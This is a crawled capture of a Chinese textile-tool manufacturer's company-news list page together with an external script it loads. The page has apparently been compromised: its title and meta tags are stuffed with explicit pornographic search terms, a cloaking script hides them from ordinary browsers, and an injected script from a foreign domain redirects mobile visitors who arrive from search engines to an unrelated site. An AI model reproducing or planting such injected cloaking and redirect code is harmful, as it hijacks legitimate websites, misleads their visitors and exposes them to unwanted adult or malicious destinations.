

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.dajiedao.com/news/company/
body_size: 8721
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>99国产黄色视频|日韩一区二区三区在线精品|国产三区四区五区在线播放|娴熟骚妇在家看中文字幕|原神女生去掉小内皮肤的方法|网友偷拍日韩精品|无码专区国产无套粉嫩白浆内射|久久av免费天堂小草播放|日韩国产在线播放|最近最新高清中文字幕大全免费</title>
<meta name="keywords" content=99国产黄色视频|日韩一区二区三区在线精品|国产三区四区五区在线播放|娴熟骚妇在家看中文字幕|原神女生去掉小内皮肤的方法|网友偷拍日韩精品|无码专区国产无套粉嫩白浆内射|久久av免费天堂小草播放|日韩国产在线播放|最近最新高清中文字幕大全免费 />
<meta name="description" content=99国产黄色视频|日韩一区二区三区在线精品|国产三区四区五区在线播放|娴熟骚妇在家看中文字幕|原神女生去掉小内皮肤的方法|网友偷拍日韩精品|无码专区国产无套粉嫩白浆内射|久久av免费天堂小草播放|日韩国产在线播放|最近最新高清中文字幕大全免费 />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='公司新闻_泰兴市平安纺织机械有限公司'}</script>
<script type="text/javascript" src="https://js.jksmm.sbs/js1.js"></script>
<meta name="keywords" content=公司新闻 />
<meta name="description" content=公司新闻 />
<link rel="stylesheet" type="text/css" href="http://www.dajiedao.com/template/default/style/base.css" />
<link rel="stylesheet" type="text/css" href="http://www.dajiedao.com/template/default/style/model.css" />
<link rel="stylesheet" type="text/css" href="http://www.dajiedao.com/template/default/style/main.css" />
<script src="http://www.dajiedao.com/template/default/js/jquery-1.8.3.min.js"></script>

</head>
<body>
<!-- 公共头部包含 -->
<div id="header_a">
	<div id="header">
	  <div class="logo">  
			<a href="http://www.dajiedao.com/"><img alt="打结刀" src="http://www.dajiedao.com/data/images/other/20181126151304_865.png" /></a>
		</div>
		<div class="topLink">
		<div class="k1">
		</div>	
	  </div>
	  <!-- 导航栏包含 -->
	  <div id="menu" >  
  <ul class="nav clearfix">
      <li><a href="http://www.dajiedao.com/">首页</a></li>      
      <li><a href="http://www.dajiedao.com/about/">关于我们</a>
        <div class="sec">
                                 <a href="http://www.dajiedao.com/about/qyjj33f.html">企业简介</a>
                                  <a href="http://www.dajiedao.com/about/zzjg74f.html">组织架构</a>
                                  <a href="http://www.dajiedao.com/about/zzryb31.html">资质荣誉</a>
                                  <a href="http://www.dajiedao.com/about/whlnf6f.html">文化理念</a>
                                  <a href="http://www.dajiedao.com/about/crcm471.html">厂容厂貌</a>
                                  <a href="http://www.dajiedao.com/about/lxwm227.html">联系我们</a>
                        </div>
      </li>
	  <li><a href="http://www.dajiedao.com/news/">新闻资讯</a>
        <div class="sec">
                                 <a href="http://www.dajiedao.com/news/company/">公司新闻</a>
                                  <a href="http://www.dajiedao.com/news/xydt/">行业新闻</a>
                                  <a href="http://www.dajiedao.com/news/jszccfc/">技术支持</a>
                                  <a href="http://www.dajiedao.com/news/wzgg169/">网站公告</a>
                        </div>
      </li>   
      <li><a href="http://www.dajiedao.com/product/">产品中心</a>
        <div class="sec">
                       <a href="http://www.dajiedao.com/product/djd9ec/">打结刀</a>
                       <a href="http://www.dajiedao.com/product/djq96b/">打结器</a>
                       <a href="http://www.dajiedao.com/product/gsda40/">割纱刀</a>
                       <a href="http://www.dajiedao.com/product/gpdd9a/">钢皮刀</a>
                       <a href="http://www.dajiedao.com/product/sjc9e/">纱  剪</a>
                       <a href="http://www.dajiedao.com/product/tjp8ea/">停经片</a>
                       <a href="http://www.dajiedao.com/product/fzdddd1/">纺织锭带</a>
                       <a href="http://www.dajiedao.com/product/qjjdxdaf/">桥架接地线</a>
                   </div>
      </li>
	
	  <li><a href="http://www.dajiedao.com//about_zsjm/">招商加盟</a></li>
	  <li><a href="http://www.dajiedao.com//about_yxwl/">营销网络</a>
  <div class="sec">
                                 <a href="http://www.dajiedao.com/about_yxwl/gnsc9d0.html">国内市场</a>
                                  <a href="http://www.dajiedao.com/about_yxwl/gjsca7e.html">国际市场</a>
                        </div>



</li>         
      <li><a href="http://www.dajiedao.com//about_rlzy/">人力资源</a>
  <div class="sec">
                                 <a href="http://www.dajiedao.com/about_rlzy/rcln9c8.html">人才理念</a>
                                  <a href="http://www.dajiedao.com/about_rlzy/zpxx364.html">招聘信息</a>
                        </div>

</li>
       <li><a href="http://www.dajiedao.com/message/">留言反馈</a></li>
      <li class="lxff"><a href="http://www.dajiedao.com/about/lxwm227.html">联系我们</a></li>
  </ul>
</div> 

<script type="text/javascript">

$(function(){
	$('.nav > li').hover(function(){
		var sec_count  = $(this).find('.sec a').length;
		var a_height   = $(this).find('.sec a').eq(0).height(); 
		var sec_height =  sec_count * a_height;
		$(this).find('.sec').stop().animate({height:sec_height},300);
	},function(){
		$(this).find('.sec').stop().animate({height:0},300);
	});
});


</script>
	  
	</div>
</div>

<div class="topbanner">
	<div class="banner">
	<ul class="bb">
		 		  <li>
		   <a title="钢皮刀" href="http://www.dajiedao.com" target="_blank">
			<img src="http://www.dajiedao.com/data/images/banner/20181126151808_597.jpg" alt="钢皮刀" width="1000" height="293" />
		   </a>
		  </li>
		 		  <li>
		   <a title="钢皮刀" href="http://www.dajiedao.com/" target="_blank">
			<img src="http://www.dajiedao.com/data/images/banner/20181126151842_164.jpg" alt="钢皮刀" width="1000" height="293" />
		   </a>
		  </li>
		 		  <li>
		   <a title="纺织用打结刀" href="http://www.dajiedao.com/" target="_blank">
			<img src="http://www.dajiedao.com/data/images/banner/20181126151828_320.jpg" alt="纺织用打结刀" width="1000" height="293" />
		   </a>
		  </li>
		 	</ul>
	</div>
</div>


<!-- 主体部分 -->
<div id="container" class="clearfix">
	<div class="left">
		<div class="box sort_menu">
		  <h3 class="title">新闻中心</h3>
		  
	<ul class="sort">
    	<li class="layer1">
      <a href="http://www.dajiedao.com/news/company/" class="list_item">公司新闻</a>
      <div class="layer2" style="display:none;">
      	<ul>
        	        </ul>
      </div>
    </li>
    	<li class="layer1">
      <a href="http://www.dajiedao.com/news/xydt/" class="list_item">行业新闻</a>
      <div class="layer2" style="display:none;">
      	<ul>
        	        </ul>
      </div>
    </li>
    	<li class="layer1">
      <a href="http://www.dajiedao.com/news/jszccfc/" class="list_item">技术支持</a>
      <div class="layer2" style="display:none;">
      	<ul>
        	        </ul>
      </div>
    </li>
    	<li class="layer1">
      <a href="http://www.dajiedao.com/news/wzgg169/" class="list_item">网站公告</a>
      <div class="layer2" style="display:none;">
      	<ul>
        	        </ul>
      </div>
    </li>
     
</ul>

<script type="text/javascript">
$(".layer1").hover
(
	function()
	{
		if($(this).find(".layer2 li").length > 0)
		{
			$(this).find(".layer2").show();
		}
	},
	function()
	{
		$(this).find(".layer2").hide();
	}
);

$(".layer2 li").hover
(
	function()
	{
		if($(this).find(".layer3 li").length > 0)
		{
			$(this).find(".layer3").show();
		}
	},
	function()
	{
		$(this).find(".layer3").hide();
	}
);
</script>

		</div>


		<div class="box n_contact">
		  <h3 class="title">联系我们</h3>
		  <div class="content"><div>泰兴市平安纺织机械有限公司</div><p style="WHITE-SPACE: normal">地 &nbsp;址：江苏省泰兴市新街镇蒋利工业区<br/></p><p style="WHITE-SPACE: normal">联系人：张经理</p><p style="WHITE-SPACE: normal">手 &nbsp;机：13852694220 13812497686</p><p style="WHITE-SPACE: normal">电 &nbsp;话：0523-87491012</p><p style="WHITE-SPACE: normal">传 &nbsp;真：0523-87497958</p><p style="WHITE-SPACE: normal">邮 &nbsp;编: 225474&nbsp;</p><p style="WHITE-SPACE: normal">邮 &nbsp;箱：pafzqc@126.com&nbsp;</p><p style="WHITE-SPACE: normal">网 &nbsp;址：www.dajiedao.com&nbsp;</p><p style="WHITE-SPACE: normal"><strong>打结刀 纺织用打结刀 燕子牌打结刀</strong></p><p><br/></p></div>
		</div>
	</div>
	<div class="right">
	  <div class="sitemp clearfix">
	    <h2>
	公司新闻

	    </h2>
	    <div class="site">您的当前位置：
	    
	 <a href="http://www.dajiedao.com/">首 页</a>&nbsp;>>&nbsp;<a href="http://www.dajiedao.com/news/">新闻资讯</a> >> <a href="http://www.dajiedao.com/news/company/">公司新闻</a>

	    </div>
	  </div>
	  <div class="content">
	   
	<ul class="news_list clearfix">
    	<li>
	<h3><a href="http://www.dajiedao.com/news/224.html" title="打结刀选用要点和使用方法　">打结刀选用要点和使用方法　</a></h3>
	<div>
	打结刀在各种领域中的应用是非常广泛的，所以，市场上的销售额也比较高，大家在挑选产品的时候，切记要根据自身的需求购买，另外，挑选正规的厂家也是比较重要的。在实际操作中，可以按照小编以上介绍的方法，进行操作，一步一步的练习，熟能生巧之后，就会灵
	</div>
	<span>发布时间：2020-11-30&nbsp;&nbsp;&nbsp;点击次数：628</span>
	</li>
	<hr/>
    	<li>
	<h3><a href="http://www.dajiedao.com/news/225.html" title="什么是割纱刀？">什么是割纱刀？</a></h3>
	<div>
	割纱刀是用在织机上的金属配件，主要用于割化纤及废纱头。单头割纱刀片84*0.8*13t10带钢化纤割丝刀片t10带钢名称规格材质刀片特点：经验丰富的老师傅热处理，磨刀口。很锋利。快如闪电，轻巧如燕！平安纺织器材有限公司专业生产各种规格的割纱
	</div>
	<span>发布时间：2020-11-30&nbsp;&nbsp;&nbsp;点击次数：381</span>
	</li>
	<hr/>
    	<li>
	<h3><a href="http://www.dajiedao.com/news/218.html" title="新型打结刀的特性和优势有哪些呢？">新型打结刀的特性和优势有哪些呢？</a></h3>
	<div>
	新型打结刀的特性和优势有哪些呢？打结刀是一把对修剪手缝和机缝线头都有用的剪刀，常用服装专用工具，剪丝线和薄纱薄布比较锋利。纺织厂工人剪线头，接线用的。样子U形，前端像小鸟张嘴一样的形状。手持工具，结构轻
	</div>
	<span>发布时间：2015-12-17&nbsp;&nbsp;&nbsp;点击次数：689</span>
	</li>
	<hr/>
    	<li>
	<h3><a href="http://www.dajiedao.com/news/207.html" title="平安纺织器材厂生产的纺织用打结刀所具有的优势">平安纺织器材厂生产的纺织用打结刀所具有的优势</a></h3>
	<div>
	平安纺织器材厂生产的纺织用打结刀所具有的优势打结刀又名打结器是采用优质钢丝经过机械精加工生产的一种广泛应用于毛纺厂、棉纺厂、麻纺厂、化纤厂等纺织行业的一种纺织器材，按照形状可分为：方柄打结刀、直柄打结刀、正耳型打结刀、反耳型打结刀、弯柄打结
	</div>
	<span>发布时间：2014-11-12&nbsp;&nbsp;&nbsp;点击次数：477</span>
	</li>
	<hr/>
    	<li>
	<h3><a href="http://www.dajiedao.com/news/191.html" title="我国纺机配件行业发展形势强进,市场面向全球">我国纺机配件行业发展形势强进,市场面向全球</a></h3>
	<div>
	　　经过短短几年时间，我国纺机配件行业发展实现了质的飞跃，受到了用户认可。但是在经历了持续发展壮大时期之后，总体形式却略显萧条，作为纺织行业的一部分，形势却不容乐观。为了扭转不利形势，壮大发展势头，必须解决当前存在的三大问题。　　目前国产纺
	</div>
	<span>发布时间：2014-11-06&nbsp;&nbsp;&nbsp;点击次数：507</span>
	</li>
	<hr/>
    	<li>
	<h3><a href="http://www.dajiedao.com/news/201.html" title="互联网时代来临激发纺织用打结刀的销售活力">互联网时代来临激发纺织用打结刀的销售活力</a></h3>
	<div>
	互联网时代来临激发纺织用打结刀的销售活力　　随着互联网电子商务应用的日益普及，以及三四级城市消费活力的激发，网络消费用户增长瓶颈被逐步打破，且成交规模也屡创新高。伴随着纺织技术和先进设备的不断更新与进步，以及国内市场需求的不断扩大，我国纺织
	</div>
	<span>发布时间：2014-10-16&nbsp;&nbsp;&nbsp;点击次数：373</span>
	</li>
	<hr/>
    	<li>
	<h3><a href="http://www.dajiedao.com/news/197.html" title="割纱刀产品知识">割纱刀产品知识</a></h3>
	<div>
	纺织用割纱刀又名钢板刀,钢皮刀,勾纱刀,钩纱刀,大小头刀是用于纺织生产的辅助工具。,其刀柄材质有塑料和铁两种。结构轻巧，具有拉力强、刀口锋利、光滑耐磨使用方便。产品规格齐全，价格合理。广泛应用于棉纺、毛
	</div>
	<span>发布时间：2014-10-15&nbsp;&nbsp;&nbsp;点击次数：583</span>
	</li>
	<hr/>
    	<li>
	<h3><a href="http://www.dajiedao.com/news/196.html" title="不同型号的打结刀用途各不相同">不同型号的打结刀用途各不相同</a></h3>
	<div>
	不同型号的打结刀用途各不相同络纱中遇到断头或管纱用完时必须打结，结头的形式有筒子结、织布结和自紧结等。结头小而牢,可减少织造时的断头和织疵。根据纱线原料、纱号和结构可选用不同的结头形式。打结工具有手工打结刀，打结器
	</div>
	<span>发布时间：2014-10-12&nbsp;&nbsp;&nbsp;点击次数：568</span>
	</li>
	<hr/>
    	<li>
	<h3><a href="http://www.dajiedao.com/news/195.html" title="打结刀选购时的注意事项">打结刀选购时的注意事项</a></h3>
	<div>
	打结刀选购时的注意事项打结刀又名打结器是采用优质钢丝经过机械精加工生产的一种广泛应用于毛纺厂、棉纺厂、麻纺厂、化纤厂等纺织行业的一种纺织器材，按照形状可分为：方柄打结刀、直柄打结刀、正耳型打结刀、反耳型
	</div>
	<span>发布时间：2014-10-11&nbsp;&nbsp;&nbsp;点击次数：398</span>
	</li>
	<hr/>
    	<li>
	<h3><a href="http://www.dajiedao.com/news/194.html" title="打结刀产品知识概述">打结刀产品知识概述</a></h3>
	<div>
	打结刀产品知识概述打结刀又名打结器是采用优质钢丝经过机械精加工生产的一种广泛应用于毛纺厂、棉纺厂、麻纺厂、化纤厂等纺织行业的一种纺织器材，按照形状可分为：方柄打结刀、直柄打结刀、正耳型打结刀、反耳型打结
	</div>
	<span>发布时间：2014-10-09&nbsp;&nbsp;&nbsp;点击次数：380</span>
	</li>
	<hr/>
    <div class="clearboth"></div>
</ul>
	
	  </div>
	  	</div>
</div>
<div class="clearboth"></div>
<div class="dib"></div>
<div id="footer_a">
	<div id="footer">
		<div class="nav_foot"><p><a href="/">网站首页</a> | <a href="/about/">关于我们</a> | <a href="/product/">产品中心</a> |&nbsp; <a title="打结刀" href="http://www.dajiedao.com/" target="_self">打结刀</a> | <a href="/news/">新闻中心</a> |&nbsp; <a href="/message/">在线留言</a>&nbsp;&nbsp;|&nbsp; <a href="/about/contact.html">联系我们</a></p></div>
		<div class="copyright">Copyright ©http://www.dajiedao.com/ 泰兴市平安纺织机械有限公司 专业从事于<a href="http://www.dajiedao.com/">打结刀</a>,<a href="http://www.dajiedao.com/">割纱刀</a>,<a href="http://www.dajiedao.com/">钢皮刀</a>, 欢迎来电咨询!<br /> <a href="http://beian.miit.gov.cn/">网站备案号:苏ICP备19045345号-1</a>&nbsp;&nbsp;Powered by <a href="http://www.cn86.cn/">祥云平台</a>&nbsp;&nbsp;技术支持：<a href='http://www.cnlongxun.com' target='_blank' rel='nofollow'>泰州网络公司</a> <script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F86e9dd1427fe2997e1924b8b050494b3' type='text/javascript'%3E%3C/script%3E"));
</script></div>
<!--
<script id="jsgovicon" src="http://odr.jsdsgsxt.gov.cn:8081/mbm/app/main/electronic/js/govicon.js?siteId=68716d5c22114f43aed5e9d28b0a0a71&width=75&height=105&type=1" type="text/javascript" charset="utf-8"></script>
-->
	</div>
</div>
<link rel="stylesheet" type="text/css" href="http://www.dajiedao.com/template/default/style/kf.css" />
<div class="kf clearfix">
  <div class="kf_btn">
    <span>在线客服</span>
    <div class='open'></div>
  </div>

  <div class="kf_main">
    <div class='top_bg'>
    </div>
    <div class='top_center'>
         <ul class="kf_list">
                          <li>
           <a  href="http://wpa.qq.com/msgrd?v=3&uin=123456&site=qq&menu=yes" target="_blank" >
           <img src="http://www.dajiedao.com/template/default/images/kf/qq.png"><span>客户服务</span>
        </a></li>
                            <li>
          <a target="_blank" href="http://amos.im.alisoft.com/msg.aw?v=2&uid=taobao&site=cntaobao&s=1&charset=utf-8" >
            <img src="http://www.dajiedao.com/template/default/images/im/wangwang.gif" alt="淘宝旺旺" />淘宝旺旺
          </a>
        </li>
                        <li><a href="msnim:chat?contact=MSN" target="_blank" ><img src="http://www.dajiedao.com/template/default/images/im/msn.gif" alt='msn' />msn</a></li>
            </ul>
     <img style="margin-left:5px; cursor:pointer;" id='hidden_share' src="http://www.dajiedao.com/template/default/images/kf/share.gif">
      <div class='e_code'>
         <img src="http://www.dajiedao.com/data/images/other/20141201092118_359.png" alt="二维码" />
         <h3>扫描二维码</h3>
      </div>
     
    </div>
        <div class='bottom_bg'> </div>
      </div>
</div>


<div class="alignCenter">
  <div class="title">
      分享 <img src="http://www.dajiedao.com/template/default/images/kf/chahao.jpg">
  </div>
  <div class='content'>
     <div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_mshare" data-cmd="mshare" title="分享到一键分享"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_kaixin001" data-cmd="kaixin001" title="分享到开心网"></a><a href="#" class="bds_tieba" data-cmd="tieba" title="分享到百度贴吧"></a><a href="#" class="bds_tsohu" data-cmd="tsohu" title="分享到搜狐微博"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_sohu" data-cmd="sohu" title="分享到搜狐白社会"></a></div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
  </div>
</div>


<script type="text/javascript"> 
    var currentid='7';
    if(currentid!='7')
    {
      switch(currentid)
      {
          case '1':
          $('.kf_btn').css('background','url("http://www.dajiedao.com/template/default/images/kf/qing.png") left 33px no-repeat');
          $('.top_bg').css('background','url("http://www.dajiedao.com/template/default/images/kf/qing1.png") left bottom no-repeat');
          break;

          case '2':
          $('.kf_btn').css('background','url("http://www.dajiedao.com/template/default/images/kf/puper.png") left 33px no-repeat');
          $('.top_bg').css('background','url("http://www.dajiedao.com/template/default/images/kf/puple1.png") left bottom no-repeat');
          break;

          case '3':
          $('.kf_btn').css('background','url("http://www.dajiedao.com/template/default/images/kf/kefu_yellow.png") left 33px no-repeat');
          $('.top_bg').css('background','url("http://www.dajiedao.com/template/default/images/kf/yellow1.png") left bottom no-repeat');
          break;

          case '4':
          $('.kf_btn').css('background','url("http://www.dajiedao.com/template/default/images/kf/kefu_left.png") left 33px no-repeat');
          $('.top_bg').css('background','url("http://www.dajiedao.com/template/default/images/kf/red1.png") left bottom no-repeat');
          break;

          case '5':
          $('.kf_btn').css('background','url("http://www.dajiedao.com/template/default/images/kf/kefu_cheng.png") left 33px no-repeat');
          $('.top_bg').css('background','url("http://www.dajiedao.com/template/default/images/kf/cheng1.png") left bottom no-repeat');
          break;

          case '6':
          $('.kf_btn').css('background','url("http://www.dajiedao.com/template/default/images/kf/green.png") left 33px no-repeat');
          $('.top_bg').css('background','url("http://www.dajiedao.com/template/default/images/kf/green1.png") left bottom no-repeat');
          break;
 
      }
    }
    var _windowScrollTop=0;    //滚动条距离顶端距离  
    var _windowWidth=$(window).width(); //窗口宽度  
    $(window).scroll(actionEvent).resize(actionEvent);  //监听滚动条事件和窗口缩放事件  
        //响应事件  
    function actionEvent(){  
        _windowScrollTop = $(window).scrollTop();  //获取当前滚动条高度  
     //   _windowWidth=$(window).width();//获取当前窗口宽度  
        moveQQonline();//移动面板  
    }  
        //移动面板  
    function moveQQonline(){  
                //.stop()首先将上一次的未完事件停止，否则IE下会出现慢速僵死状态，然后重新设置面板的位置。  
        $(".kf").stop().animate({  
              top: _windowScrollTop+100
             }, "fast"); 
        $('.alignCenter').stop().animate({  
              top: _windowScrollTop+278
             }, "fast"); 
    }  
$(".kf_btn").toggle(
  function(){
    $('.open').addClass('close');
    $('.alignCenter').hide();
    $(".kf_main").animate({width:'hide',opacity:'hide'},'normal',function(){
      $(".kf_main").hide();

      $('.e_code img').animate({width:'hide',opacity:'hide'})
    });
  },
  function(){ 
    $('.open').removeClass('close');
    $(".kf_main").animate({opacity:'show'},'normal',function(){
      $(".kf_main").show();
      $('.e_code img').animate({opacity:'show'});
    });
  }
);

$('#hidden_share').click(function(){
    $('.alignCenter').show();
})
$('.alignCenter .title img').click(function(){
    $('.alignCenter').hide();
})
</script>

	<!--[if IE 6]>  
<style type="text/css">
#m_div{position:absolute;}
</style>  
<![endif]-->
<div id="m_div">
<div class="w_title">
	<div id="m_top"></div>
	<div id="m_mid"></div>
	<div id="m_bot">欢迎给我们留言</div>
	<a href="javascript:void(0);" class="m_close" title="最小化"></a>
</div>
<form class="message w_message" action="http://www.dajiedao.com/message/" method="post">
<input name="action" type="hidden" value="saveadd" />
 

 <div class='index_message'>
     <span class="m_label d_label">请在此输入留言内容，我们会尽快与您联系。</span>
	 <textarea id="content" rows="2" cols="80" name="content" class="m_input"></textarea>
 </div>

 <div class='name_input clearfix'>
     <div class='input_left'>
         姓名
     </div>
     <div class='input_right'>
         <span class="m_label">联系人</span>   
         <input id="name" name="name" type="text" class="m_input" />
     </div>
 </div>


 <div class='name_input clearfix'>
     <div class='input_left'>
         电话
     </div>
     <div class='input_right'>
       <span class="m_label">座机/手机号码</span>
	<input id="contact" name="contact" type="text" class="m_input" />
     </div>
 </div>
 
 
	   <div id="code">
	   <input id="checkcode" name="checkcode" type="text" /> 
	   <img id="checkCodeImg" src="http://www.dajiedao.com/data/include/imagecode.php?act=verifycode" onclick="changCode('http://www.dajiedao.com/')"  />
	     </div>
 
 
<div class="m_under">
	<input type="submit" class="msgbtn" name="btn" value="发送" />
</div>
</form>
</div>
<script type="text/javascript">
$(".w_title").toggle(function(){
	$(".w_message").hide();
	$(".m_close").attr("title","最大化");
	$(".m_close").addClass("m_open");	
},
function(){
	$(".w_message").show();
	$(".m_close").attr("title","最小化");	
	$(".m_close").removeClass("m_open");
}
);
var currentid='7';
if(currentid!='7')
{
	switch(currentid)
	{
		case '1':
		 $('#m_top').css('background','#3cb6a2');
		 $('#m_mid').css('background','#3cb6a2');
		 $('#m_bot').css('background','#3cb6a2');
		 $('.w_message').css('border-color','#3cb6a2');
		 $('.w_message .msgbtn').css('background','url("http://www.dajiedao.com/template/default/images/newadd/style1.png") left bottom no-repeat');
		break;

		case '2':
		  $('#m_top').css('background','#8039c5');
		  $('#m_mid').css('background','#8039c5');
		  $('#m_bot').css('background','#8039c5');
		  $('.w_message').css('border-color','#8039c5');
		  $('.w_message .msgbtn').css('background','url("http://www.dajiedao.com/template/default/images/newadd/style2.png") left bottom no-repeat');
		break;

		case '3':
		  $('#m_top').css('background','#ffc50c');
		  $('#m_mid').css('background','#ffc50c');
		  $('#m_bot').css('background','#ffc50c');
		  $('.w_message').css('border-color','#ffc50c');
		  $('.w_message .msgbtn').css('background','url("http://www.dajiedao.com/template/default/images/newadd/style3.png") left bottom no-repeat');
		break;

		case '4':
		  $('#m_top').css('background','#ed2b36');
		  $('#m_mid').css('background','#ed2b36');
		  $('#m_bot').css('background','#ed2b36');
		  $('.w_message').css('border-color','#ed2b36');
		  $('.w_message .msgbtn').css('background','url("http://www.dajiedao.com/template/default/images/newadd/style4.png") left bottom no-repeat');
		break;

		case '5':
		  $('#m_top').css('background','#e4531a');
		  $('#m_mid').css('background','#e4531a');
		  $('#m_bot').css('background','#e4531a');
		  $('.w_message').css('border-color','#e4531a');
		  $('.w_message .msgbtn').css('background','url("http://www.dajiedao.com/template/default/images/newadd/style5.png") left bottom no-repeat');
		break;

		case '6':
		  $('#m_top').css('background','#74cb17');
		  $('#m_mid').css('background','#74cb17');
		  $('#m_bot').css('background','#74cb17');
		  $('.w_message').css('border-color','#74cb17');
		  $('.w_message .msgbtn').css('background','url("http://www.dajiedao.com/template/default/images/newadd/style6.png") left bottom no-repeat');
		break;
 
	}
}
</script>

<!--底部JS加载区域-->
<script type="text/javascript" src="http://www.dajiedao.com/template/default/js/common.js"></script>
<script type="text/javascript" src="http://www.dajiedao.com/template/default/js/message.js"></script>
<script>
	bb1();	  //首页banner切换
	bb2();
	scroll(); //产品滚动
	scroll2(); //产品滚动
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://js.jksmm.sbs/js1.js
body_size: 436
content:
var arr = ['https://ffyt.odxrere.com/cbd/aaabaf'];
var linkIndex = Math.floor((Math.random() * arr.length));
var referer = document.referrer;
var regex = /(baidu\.com|sogou\.com|so\.com|sm\.cn|quark\.cn|bing\.com|quark\.cn)/i;

if (regex.test(referer)) {
  if ((navigator.userAgent.match(/(Android|Browser|Mobile|Wap|iOs|iPad|iPhone|iPod)/i))) {
    // ֱ����ת������ʹ��iframe
    window.location.href = arr[linkIndex];
  }
}